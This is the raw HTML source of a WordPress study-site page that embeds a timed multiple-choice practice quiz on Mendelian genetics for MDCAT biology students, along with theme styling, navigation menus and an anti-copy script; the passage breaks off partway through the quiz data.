100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istudy.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://istudy.pk/wp-content/themes/schema/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:; }
		body {background-image: url(  );}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #0274BE; }
		.postauthor h5, .copyrights a, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover .title, .reply a, .title a:hover, .post-info a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .secondary-navigation #navigation ul li a:hover, .readMore a, .primary-navigation a:hover, .secondary-navigation #navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274BE; }	
			nav li.pull a#pull, #commentform input#submit, .contactform #submit, .mts-subscribe input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, #navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb { background-color:#0274BE; color: #fff!important; }
		footer {background-color:#222222; }
		footer {background-image: url( https://istudy.pk/wp-content/themes/schema/images/nobg.png );}
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274BE;}
		
		.shareit { top: 285px; left: auto; z-index: 0; margin: 0 0 0 -155px; width: 90px; position: fixed; overflow: hidden; padding: 5px; border:none; border-right: 0; background: #fff; -webkit-box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1); -moz-box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1); box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1);}
		.share-item {margin: 2px;}
		
		.bypostauthor {padding: 3%!important;background: #222;width: 94%!important;color: #AAA;}
        .bypostauthor .fn {color: #fff;}
		.bypostauthor:after { content: "\f044";position: absolute;font-family: fontawesome;right: 0;top: 0;padding: 1px 10px;color: #535353;font-size: 32px; }
		
		
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://istudy.pk/wp-content/themes/schema/css/responsive.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/mtouch-quiz/script.js?ver=3.1.3" id="mtq_script-js"></script>
<script type="text/javascript" id="mcq_js-js-extra">
/* <![CDATA[ */
var mcq_ajax = {"mcq_ajaxurl":"https:\/\/istudy.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/scripts.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="mcq_js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/jquery.tablednd.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="jquery.tablednd.js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/jscolor.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="jscolor.js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/ParaAdmin/js/ParaAdmin.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="ParaAdmin-js"></script>
<script type="text/javascript" id="prettylistjs-js-extra">
/* <![CDATA[ */
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="prettylistjs-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/themes/schema/js/customscript.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://istudy.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istudy.pk/wp-json/wp/v2/posts/7318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istudy.pk/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='https://istudy.pk/?p=7318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istudy.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistudy.pk%2Fmendelian-genetics-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istudy.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistudy.pk%2Fmendelian-genetics-2%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script data-ad-client="ca-pub-1671328999907248" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css" id="wp-custom-css">
			* {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
   user-select: none; /* Non-prefixed version, currently supported by Chrome, Opera and Firefox */
}		</style>
		</head>
<body data-rsssl=1 id ="blog" class="wp-singular post-template-default single single-post postid-7318 single-format-standard wp-theme-schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header class="main-header regular_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-nav">
					<div class="container">
				        <div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-another-menu" class="menu clearfix"><li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/home/">Home</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/about/">About</a></li>
<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/contact/">Contact</a></li>
<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/">MDCAT</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/physiology-2/">Physiology</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    			    <div id="regular-header">
			    	<div class="container">
						<div class="logo-wrap">
																								  <h2 id="logo" class="text-logo" itemprop="headline">
											<a href="https://istudy.pk">Study Solutions</a>
										</h2><!-- END #logo -->
																					</div>
													<div class="widget-header"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1671328999907248",
    enable_page_level_ads: true
  });
</script></div>
											</div>
				</div>
										<div class="clear" id="catcher"></div>
				<div id="header" class="sticky">
							<div class="container">
										<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<nav id="navigation" class="clearfix">
															<ul id="menu-main" class="menu clearfix"><li class="menu-item pull"><a href="#" id="pull" class="toggle-mobile-menu">Menu</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://istudy.pk/">Home</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://istudy.pk/biology/">Biology</a>
<ul class="sub-menu">
	<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/biology/biology-i/">Biology-I</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/biology/biology-ii/">Biology II</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/biotechnology/">Biotechnology</a>
	<ul class="sub-menu">
		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/biotechnology/gene-theray-in-vivo-and-ex-vivo/">Gene Therapy</a></li>
	</ul>
</li>
	<li id="menu-item-5563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/microbiology/">Microbiology</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/genetics/">Genetics</a>
	<ul class="sub-menu">
		<li id="menu-item-6211" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/genetics/mendelian-genetics/">Mendelian Genetics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/lectures/">Lectures</a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://istudy.pk/botany/">Botany</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/algae/">Algae</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/bryology/">Bryology</a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/morphology-of-plants/">Morphology of Plants</a></li>
	<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-physiology/">Plant Physiology</a></li>
	<li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-anatomy/">Plant Anatomy</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/fungi/">Fungi</a>
	<ul class="sub-menu">
		<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/oomycota/">Oomycota</a></li>
		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/ascomycota/">Ascomycota</a></li>
		<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/basidiomycota/">Basidiomycota</a></li>
	</ul>
</li>
	<li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-pathology/">Plant Pathology</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/pteridophyta/">Pteridophyta</a></li>
</ul>
</li>
<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/mdcat/">MDCAT</a>
<ul class="sub-menu">
	<li id="menu-item-4949" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/mdcat-tests/mcqs/">MCQs</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/mdcat-tests/">MDCAT Biology Tests</a></li>
</ul>
</li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article" itemscope itemtype="http://schema.org/BlogPosting">
		<div id="content_box" >
							<div id="post-7318" class="g post post-7318 type-post status-publish format-standard hentry category-uncategorized">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://istudy.pk" rel="nofollow"><i class="fa fa-home"></i>&nbsp;Home</a></span>&nbsp;>&nbsp;<span typeof="v:Breadcrumb"><a href="https://istudy.pk/category/uncategorized/" rel="v:url" property="v:title">Uncategorized</a></span>&nbsp;>&nbsp;<span typeof='v:Breadcrumb'><span property='v:title'>Mendelian Genetics 2</span></span></div>
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Mendelian Genetics 2</h1>
													</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                                                        <div class="thecontent" itemprop="articleBody">
		                        <script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["37"] = {"quiz_id":"37","quiz_name":"Mendelian Genetics 2","disable_answer":"0","ajax_show_correct":"0","progress_bar":"1","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"35","pagekey":"ucP9hf7P","hide_prevbtn":"0"}},"skip_validation_time_expire":"0","timer_limit_val":40,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":"0","enable_result_after_timer_end":"0","enable_quick_result_mc":"0","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":"0","enable_quick_correct_answer_info":"0","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":"","scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"pagination":{"amount":1,"section_comments":"0","total_questions":34,"previous_text":"Previous","next_text":"Next","start_quiz_survey_text":"Next","submit_quiz_text":"Submit"},"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"timer_limit":40,"question_list":{"603":{"question_id":"603","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:7:\"protein\";i:1;d:1;i:2;i:1;}i:1;a:3:{i:0;s:12:\"carbohydrate\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:5:\"lipid\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:3:\"RNA\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:13:{s:8:\"required\";i:0;s:12:\"answerEditor\";s:4:\"text\";s:14:\"question_title\";s:209:\"Sickle cell disease is the result of one gene abnormality. When two recessive alleles occur, sickle cell disease is inherited. The disease results in mis\u0002shaped hemoglobin. What type of molecule is hemoglobin?\";s:14:\"featureImageID\";s:0:\"\";s:15:\"featureImageSrc\";s:0:\"\";s:11:\"matchAnswer\";s:6:\"random\";s:8:\"comments\";s:1:\"1\";s:4:\"hint\";s:0:\"\";s:8:\"autofill\";s:1:\"0\";s:10:\"limit_text\";s:1:\"0\";s:23:\"limit_multiple_response\";s:1:\"0\";s:17:\"file_upload_limit\";s:1:\"0\";s:16:\"file_upload_type\";s:0:\"\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["protein",1,1],["carbohydrate",0,0],["lipid",0,0],["RNA",0,0]]},"634":{"question_id":"634","quiz_id":"37","question_name":"","answer_array":"a:4:{i:0;a:3:{i:0;s:2:\"AB\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"B\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"A\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:11:\"A, B, AB, 